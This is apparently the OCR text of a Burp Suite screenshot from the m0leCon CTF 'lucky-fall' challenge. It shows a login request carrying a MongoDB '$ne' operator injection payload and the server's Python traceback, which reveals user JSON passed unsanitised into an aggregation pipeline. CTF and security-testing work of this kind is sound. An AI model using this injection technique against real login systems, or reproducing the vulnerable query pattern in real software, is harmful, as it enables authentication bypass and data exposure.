 Request
Pretty Raw \n Actions Select extension...
1 POST /login HTTP/1.1
2 Host: lucky-fall.challs.m0lecon.it
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
7 Content-Type: application/json
8 Origin: http://lucky-fall.challs.m0lecon.it
9 Referer: http://lucky-fall.challs.m0lecon.it/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"name":{
"$ne":"asd"
},
"password":"asd"
}
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Length: 1607
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 15 May 2021 18:48:59 GMT
5 Server: gunicorn
6 Connection: close
7
8 Traceback (most recent call last):
9 File "/home/appuser/mongo_in/flask/server.py", line 38, in login
10 user = users.aggregate([{"$match": {"user": request.json["name"]}}, {"$addFields": request.json}]).next()
11 File "/home/appuser/.local/lib/python3.8/site-packages/pymongo/collection.py", line 2453, in aggregate
12 return self._aggregate(_CollectionAggregationCommand,
13 File "/home/appuser/.local/lib/python3.8/site-packages/pymongo/collection.py", line 2375, in _aggregate
14 return self.__database.client._retryable_read(
15 File "/home/appuser/.local/lib/python3.8/site-packages/pymongo/mongo_client.py", line 1471, in _retryable_read
16 return func(session, server, sock_info, slave_ok)
17 File "/home/appuser/.local/lib/python3.8/site-packages/pymongo/aggregation.py", line 136, in get_cursor
18 result = sock_info.command(
19 File "/home/appuser/.local/lib/python3.8/site-packages/pymongo/pool.py", line 683, in command
20 return command(self, dbname, spec, slave_ok,
21 File "/home/appuser/.local/lib/python3.8/site-packages/pymongo/network.py", line 159, in command
22 helpers._check_command_response(
23 File "/home/appuser/.local/lib/python3.8/site-packages/pymongo/helpers.py", line 164, in _check_command_response
24 raise OperationFailure(errmsg, code, response, max_wire_version)
25 pymongo.errors.OperationFailure: Invalid $addFields :: caused by :: Expression $ne takes exactly 2 arguments. 1 we
26